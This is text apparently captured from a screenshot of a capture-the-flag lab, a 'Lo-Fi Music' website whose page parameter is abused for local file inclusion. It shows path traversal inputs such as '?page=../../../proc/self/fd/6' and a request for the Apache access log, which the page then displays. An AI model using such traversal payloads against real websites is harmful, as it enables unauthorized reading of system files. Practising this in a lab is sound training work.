 Lo-Fi Music
10.10.237.2/?page=../../../proc/self/fd/6
BUR
4
Lo-Fi Music
Cool beats to listen to
172.17.0.2:80 10.10.71.42 - - [02/Mar/2022:19:55:31 +0000] "GET / HTTP/1.1" 200 1607 "-"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0" 172.17.0.2:80
10.10.71.42 - - [02/Mar/2022:19:55:31 +0000] "GET /favicon.ico HTTP/1.1" 404 500 "-"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0" 172.17.0.2:80
10.11.72.22 - - [20/Jan/2025:09:00:30 +0000] "GET / HTTP/1.1" 200 1607 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.17.0.2:80 10.11.72.22 - - [20/Jan
/2025:09:00:32 +0000] "GET /favicon.ico HTTP/1.1" 404 500 "http://10.10.237.2/" "Mozilla/5.0
(X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.17.0.2:80 10.11.72.22 - -
[20/Jan/2025:09:04:06 +0000] "GET /?page=sleep.php HTTP/1.1" 200 1608 "http://10.10.237.2/"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.17.0.2:80
10.11.72.22 - - [20/Jan/2025:09:06:58 +0000] "GET /?page=sleep.php HTTP/1.1" 200 1571
"http://10.10.237.2/?page=sleep.php" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0" 172.17.0.2:80 10.11.72.22 - - [20/Jan/2025:09:07:12 +0000]
"GET /?page=sleep.php HTTP/1.1" 200 1571 "http://10.10.237.2/?page=sleep.php" "Mozilla/5.0
(X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.17.0.2:80 10.11.72.22 - -
[20/Jan/2025:09:07:27 +0000] "GET /?page=../../../var/log/apache2/access.log HTTP/1.1" 200
1472 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
Search
Search for...
Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game